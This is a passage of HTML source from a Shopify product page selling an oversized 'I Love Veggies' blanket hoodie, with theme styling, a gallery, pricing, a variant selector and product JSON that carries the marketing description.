      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-21681157341277"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-21681157341277"
          data-alt="Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6576433121019108; --preview-ratio: 0.6576433121019108;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1946" alt="Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1946 1946w" width="1946" height="2959" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1946" alt="Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&amp;width=1946 1946w" width="1946" height="2959" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21681157341277">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    Snuggly™ Oversized I Love Veggies Blanket Hoodie
                  </h1>
                  <a href="/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies" class="product__title">
                    <h2 class="h1">
                      Snuggly™ Oversized I Love Veggies Blanket Hoodie
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $69.75</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $69.75</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-ie/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39378621235293">
                    
<input type="hidden" name="product-id" value="6594345435229" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Color - I Love Veggies
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="I Love Veggies"
        
          selected="selected"
        
        class=""
        
      >
        I Love Veggies
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="39378621235293"
          >I Love Veggies -  $69.75</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["products\/Untitled"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"aspect_ratio":0.658,"height":628,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","width":413}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":6594345435229,"title":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","handle":"snuggly™-blanket-hoodie-i-love-veggies","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-03-04T00:05:58-05:00","created_at":"2021-08-13T23:06:39-04:00","vendor":"DHS","type":"Private","tags":["blankethoodie","Private"],"price":6975,"price_min":6975,"price_max":6975,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","options":["Color"],"media":[{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"aspect_ratio":0.658,"height":628,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","width":413}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" 